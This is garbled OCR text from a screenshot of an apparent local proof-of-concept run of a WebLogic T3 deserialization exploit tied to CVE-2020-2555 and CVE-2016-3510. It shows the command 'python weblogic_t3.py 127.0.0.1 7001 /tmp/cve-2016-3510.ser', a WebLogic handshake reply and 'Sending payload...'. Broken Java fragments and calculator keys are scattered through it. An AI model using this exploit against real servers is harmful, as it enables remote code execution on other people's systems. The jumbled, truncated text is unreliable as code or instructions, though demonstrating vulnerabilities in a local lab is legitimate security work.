 42
ih
43
);
⌥⌘1
Python
⌘1
java
⌘2
class, mapProxy );
ord@osworddeMacBook-Pro
~/Documents/poc_env/weblogic_cve/CVE-2020-2555
master +
python weblogic_t3.py 127.0.0.1 7001 /tmp/cve-2016-3510.ser
✔
10901
15:53:36
Connecting to 127.0.0.1 port 7001
vocationTargetException, NoSuchMethodException,
ing "t3 12.2.1
name: "/tmp/cve-2016-3510.ser");
55
ream(fileOutputStream);
9
exp.getObject());
0000000
3://us-l-breens:7001
ived "HELO:10.3.6.0.false
048
9
Sending payload...
ents/Home/bin/java (0x1022034c0) and /Library/Ja
0
AC
⁺∕₋
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=